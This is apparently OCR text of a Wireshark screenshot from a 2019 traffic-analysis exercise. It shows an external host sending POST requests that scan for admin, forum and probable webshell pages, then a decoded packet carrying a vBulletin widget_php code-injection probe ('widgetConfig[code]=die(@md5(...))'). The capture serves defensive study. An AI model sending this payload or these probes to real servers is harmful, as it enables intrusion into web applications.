 2019-12-25-traffic-analysis-exercise.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http.request.method == "POST"
No. Time Source Destination Protocol Lengtl Info
18 4.220781 139.199.184.166 10.12.25.101 HTTP 350 POST /Admin1f768268/Login.php HTTP/1.1 (application/x-www-form-urlencoded)
34 7.479252 139.199.184.166 10.12.25.101 HTTP 417 POST /index.php HTTP/1.1 (application/x-www-form-urlencoded)
44 17.524852 139.199.184.166 10.12.25.101 HTTP 415 POST /bbs.php HTTP/1.1 (application/x-www-form-urlencoded)
48 21.028765 139.199.184.166 10.12.25.101 HTTP 417 POST /forum.php HTTP/1.1 (application/x-www-form-urlencoded)
52 22.094104 139.199.184.166 10.12.25.101 HTTP 418 POST /forums.php HTTP/1.1 (application/x-www-form-urlencoded)
55 24.807248 139.199.184.166 10.12.25.101 HTTP 421 POST /bbs/index.php HTTP/1.1 (application/x-www-form-urlencoded)
58 26.670513 139.199.184.166 10.12.25.101 HTTP 423 POST /forum/index.php HTTP/1.1 (application/x-www-form-urlencoded)
62 26.938234 139.199.184.166 10.12.25.101 HTTP 424 POST /forums/index.php HTTP/1.1 (application/x-www-form-urlencoded)
547 263.626431 139.199.184.166 10.12.25.101 HTTP 358 POST /wuwu11.php HTTP/1.1 (application/x-www-form-urlencoded)
557 271.075117 139.199.184.166 10.12.25.101 HTTP 354 POST /xw.php HTTP/1.1 (application/x-www-form-urlencoded)
561 271.353526 139.199.184.166 10.12.25.101 HTTP 355 POST /xw1.php HTTP/1.1 (application/x-www-form-urlencoded)
564 272.328616 139.199.184.166 10.12.25.101 HTTP 356 POST /9678.php HTTP/1.1 (application/x-www-form-urlencoded)
567 273.112973 139.199.184.166 10.12.25.101 HTTP 354 POST /wc.php HTTP/1.1 (application/x-www-form-urlencoded)
569 274.031380 139.199.184.166 10.12.25.101 HTTP 356 POST /xx.php HTTP/1.1 (application/x-www-form-urlencoded)
572 276.031419 139.199.184.166 10.12.25.101 HTTP 355 POST /xx.php HTTP/1.1 (application/x-www-form-urlencoded)
575 280.249400 139.199.184.166 10.12.25.101 HTTP 356 POST /s.php HTTP/1.1 (application/x-www-form-urlencoded)
[Stream index: 1]
[Stream Packet Number: 28]
[Conversation completeness: Complete, WITH_DATA (31)]
[TCP Segment Len: 363]
Sequence Number: 2001 (relative sequence number)
Sequence Number (raw): 560253400
[Next Sequence Number: 2364 (relative sequence number)]
Acknowledgment Number: 3881 (relative ack number)
Acknowledgment number (raw): 2618578199
0101 .... = Header Length: 20 bytes (5)
Flags: 0x018 (PSH, ACK)
Window: 512
[Calculated window size: 131072]
[Window size scaling factor: 256]
Checksum: 0x892e [unverified]
[Checksum Status: Unverified]
Urgent Pointer: 0
[Timestamps]
[SEQ/ACK analysis]
TCP payload (363 bytes)
Hypertext Transfer Protocol
POST /index.php HTTP/1.1\r\n
Content-Type: application/x-www-form-urlencoded\r\n
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:45.0) Gecko/20100101 Firefox/45.0\r\n
Host: 128.199.64.235\r\n
0000 00 20 ca 96 35 7c e8 04 62 2d c3 bb 08 00 45 00 · ··5|·· b-····E·
0010 01 93 63 e1 40 00 d7 06 d6 a4 8b c7 b8 a6 0a 0c ··c·@··· ········
0020 19 65 da 04 00 50 21 64 c9 d8 9c 14 55 17 50 18 ·e···P!d ····U·P·
0030 02 00 89 2e 00 00 50 4f 53 54 20 2f 69 6e 64 65 ···.··PO ST /inde
0040 78 2e 70 68 70 20 48 54 54 50 2f 31 2e 31 0d 0a x.php HT TP/1.1··
0050 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 Content- Type: ap
0060 70 6c 69 63 61 74 69 6f 6e 2f 78 2d 77 77 77 2d plicatio n/x-www-
0070 66 6f 72 6d 2d 75 72 6c 65 6e 63 6f 64 65 64 0d form-url encoded·
0080 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a ·User-Ag ent: Moz
0090 69 6c 6c 61 2f 35 2e 30 20 28 57 69 6e 64 6f 77 illa/5.0 (Window
00a0 73 20 4e 54 20 36 2e 31 3b 20 57 69 6e 36 34 3b s NT 6.1 ; Win64;
00b0 20 78 36 34 3b 20 72 76 3a 34 35 2e 30 29 20 47 x64; rv :45.0) G
00c0 65 63 6b 6f 2f 32 30 31 30 30 31 30 31 20 46 69 ecko/201 00101 Fi
00d0 72 65 66 6f 78 2f 34 35 2e 30 0d 0a 48 6f 73 74 refox/45 .0··Host
00e0 3a 20 31 32 38 2e 31 39 39 2e 36 34 2e 32 33 35 : 128.19 9.64.235
00f0 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 ··Conten t-Length
0100 3a 20 31 30 33 0d 0a 43 6f 6e 6e 65 63 74 69 6f : 103··C onnectio
0110 6e 3a 20 4b 65 65 70 2d 41 6c 69 76 65 0d 0a 43 n: Keep- Alive··C
0120 61 63 68 65 2d 43 6f 6e 74 72 6f 6c 3a 20 6e 6f ache-Con trol: no
0130 2d 63 61 63 68 65 0d 0a 0d 0a 65 70 61 73 73 3d -cache·· ··epass=
0140 32 64 6d 66 72 62 32 38 6e 75 33 63 36 73 39 6a 2dmfrb28 nu3c6s9j
0150 26 72 6f 75 74 65 73 74 72 69 6e 67 3d 61 6a 61 &routest ring=aja
0160 78 2f 72 65 6e 64 65 72 2f 77 69 64 67 65 74 5f x/render /widget_
0170 70 68 70 26 77 69 64 67 65 74 43 6f 6e 66 69 67 php&widg etConfig
0180 5b 63 6f 64 65 5d 3d 64 69 65 28 40 6d 64 35 28 [code]=d ie(@md5(
0190 48 65 6c 6c 6f 76 42 75 6c 6c 65 74 69 6e 29 29 HellovBu lletin))
01a0 3b ;